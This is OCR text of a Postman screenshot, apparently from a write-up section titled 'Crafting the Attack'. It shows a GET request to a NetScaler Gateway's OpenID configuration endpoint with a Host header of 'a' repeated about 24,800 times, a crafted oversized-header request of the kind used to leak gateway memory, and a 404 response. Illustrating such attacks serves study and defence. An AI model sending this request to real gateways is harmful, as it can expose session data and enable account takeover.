 Crafting the Attack
Home Workspaces Explore Search Postman Sign In Create Account
You are using the Lightweight API Client, sign in or create an account to work with collections, environments and unlock all free features in Postman.
History New Import
GET 1 GET http://[Netscaler-Gatewa
Today
GET http://[Netscaler-Gateway-IP]/oauth/idp/.well-know
HTTP http://[Netscaler-Gateway-IP]/oauth/idp/.well-known/openid-configuration HTTP/1.1 Save </>
GET http://[Netscaler-Gateway-IP]/oauth/idp/.well-known/openid-configuration HTTP/1.1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Custom Headers
Accept-Encoding gzip, deflate, br
Connection keep-alive
Host a <repeated 24812 times>
Connection close
Key Value
Body Cookies Headers Test Results 404 Not Found 1488 ms 91 B Save Response
Pretty Raw Preview Visualize Text
1
POSTMAN